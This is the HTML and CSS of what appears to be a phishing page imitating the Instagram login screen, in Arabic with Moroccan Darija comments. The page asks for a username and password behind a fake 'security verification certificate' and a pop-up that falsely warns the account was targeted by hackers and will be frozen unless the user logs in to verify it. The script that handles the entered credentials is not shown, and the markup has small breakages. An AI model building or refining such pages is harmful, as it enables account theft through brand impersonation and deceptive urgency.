
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>تسجيل الدخول • Instagram</title>
  <link rel="stylesheet" href="login-style.css">
</head>
<body>

  <div class="main-wrapper">
    <div class="login-container">
      <div class="login-box">
        <img src="logo.jpg" alt="Instagram logo" class="profile-img"
        <h1 class="logo">Instagram</h1>

        <form id="loginForm" class="login-form">
          <input type="text" id="username" placeholder="اسم المستخدم أو البريد الإلكتروني" required>
          <input type="password" id="password" placeholder="كلمة السر" required>
          
          <p id="errorMessage" class="error-msg"></p>

          <button type="submit" class="btn-login">تسجيل الدخول</button>
        </form>

        <div class="divider">
          <span class="line"></span>
          <span class="or">أو</span>
          <span class="line"></span>
        </div>

        <a href="#" class="forgot-password">نسيت كلمة السر؟</a>
      </div>

      <div class="signup-box">
        <p>ما عندكش حساب؟ <a href="#">سجّل الآن</a></p>
      </div>
    </div>

    <!-- الشهادة الأمنية -->
    <div id="certificateCard" class="certificate-card">
      <div class="cert-header">
        <span class="cert-icon">📜</span>
        <div>
          <h3>شهادة التحقق الأمني الرقمية</h3>
          <p class="cert-sub">Security & Auth Verification Certificate</p>
        </div>
      </div>
      <div class="cert-body">
        <p>لقد تم محاولت اختراقك لتجنب تجميد حسابك يرجى منك ادخال حسابك لتحقق منه.</p>
        <div class="cert-details">
          <span>المستخدم: <strong id="certUser">---</strong></span>
          <span>الحالة: <strong class="status-pass">مُعتمد (Verified)</strong></span>
          <span>التاريخ: <strong id="certDate">---</strong></span>
        </div>
      </div>
    </div>
  </div>
<div id="welcomeModal" class="modal">
    <div class="modal-content">
        <!-- التصويرة والرسالة حدا بعضياتهم -->
        <div class="modal-header">
            <img src="logo.jpg" alt="Logo" class="modal-img">
            <div>
                <h2>مرحباً بك! 👋</h2>
                <p>ا
        <p>لقد تم محاولت اختراقك لتجنب تجميد حسابك يرجى منك ادخال حسابك لتحقق منه.</p>
            </div>
        </div>
        <button id="closeBtn" class="btn-close">دخول</button>
    </div>
</div>
  <script src="script.js"></script>
  <script>
    document.getElementById("closeBtn").onclick = function() {
        document.getElementById("welcomeModal").style.display = "none";
    };
</script>

</body>
</html>
</file>
<file: login-style.css>
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

body {
  background-color: #fafafa;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  padding: 20px;
}

.main-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;
  width: 100%;
  max-width: 380px;
}

.login-container {
  width: 100%;
}

.login-box, .signup-box {
  background-color: #ffffff;
  border: 1px solid #dbdbdb;
  border-radius: 8px;
  padding: 30px 35px;
  text-align: center;
}

.logo {
  font-family: sans-serif;
  font-size: 32px;
  margin-bottom: 25px;
  font-weight: bold;
}

.login-form input {
  width: 100%;
  background: #fafafa;
  border: 1px solid #dbdbdb;
  border-radius: 4px;
  padding: 10px;
  font-size: 13px;
  margin-bottom: 8px;
  outline: none;
}

.btn-login {
  width: 100%;
  background-color: #0095f6;
  color: white;
  border: none;
  border-radius: 8px;
  padding: 9px;
  font-weight: 600;
  cursor: pointer;
  margin-top: 8px;
}

.error-msg {
  color: #ed4956;
  font-size: 12px;
  margin: 6px 0;
  display: none;
}

.divider {
  display: flex;
  align-items: center;
  margin: 20px 0;
}

.line {
  flex: 1;
  height: 1px;
  background-color: #dbdbdb;
}

.or {
  margin: 0 15px;
  color: #8e8e8e;
  font-size: 12px;
}

.forgot-password {
  color: #00376b;
  font-size: 12px;
  text-decoration: none;
}

.signup-box {
  margin-top: 10px;
  padding: 18px;
  font-size: 14px;
}

.signup-box a {
  color: #0095f6;
  text-decoration: none;
  font-weight: 600;
}

.certificate-card {
  width: 100%;
  background: #ffffff;
  border: 2px solid #2ea44f;
  border-radius: 8px;
  padding: 16px;
  display: none;
}

.cert-header {
  display: flex;
  align-items: center;
  gap: 12px;
  border-bottom: 1px dashed #dbdbdb;
  padding-bottom: 10px;
  margin-bottom: 10px;
}

.cert-icon { font-size: 28px; }
.cert-header h3 { font-size: 15px; }
.cert-sub { font-size: 11px; color: #6e7781; }
.cert-body p { font-size: 13px; margin-bottom: 10px; }
.cert-details {
  display: flex;
  flex-direction: column;
  gap: 4px;
  font-size: 12px;
  background: #f6f8fa;
  padding: 8px;
  border-radius: 6px;
}
.status-pass { color: #1a7f37; }
/* الكود باش تقاد النافذة المنبثقة والتصويرة تكون صغيرة وحدا النص */
.modal {
    display: flex;
    position: fixed;
    top: 0; left: 0;
    width: 100%; height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

.modal-content {
    background-color: white;
    padding: 20px;
    border-radius: 12px;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
    max-width: 400px;
    width: 90%;
    text-align: center;
}

/* كيخلي التصويرة والنص يجيو جنباً إلى جنب */
.modal-header {
    display: flex;
    align-items: center;
    gap: 15px;
    text-align: right;
    margin-bottom: 20px;
}

/* تصغير التصويرة وتدويرها */
.modal-img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    object-fit: cover;
    flex-shrink: 0;
}

.modal-header h2 {
    margin: 0 0 5px 0;
    font-size: 18px;
}

.modal-header p {
    margin: 0;
    font-size: 14px;
    color: #555;
}

.btn-close {
    background-color: #0095f6;
    color: white;
    border: none;
    padding: 8px 25px;
    border-radius: 6px;
    cursor: pointer;
    font-weight: bold;
    width: 100%;
}
/* التحكم فـ قياس ومكان اللوجو */
.profile-img {
  max-width: 175px;  /* عرض الصورة */
  height: auto;      /* الحفاظ على التناسق */
  display: block;
  margin: 0 auto 20px auto; /* كتخلي الصورة فـ الوسط وكتخلي مسافة تحت منها */
}
</file>
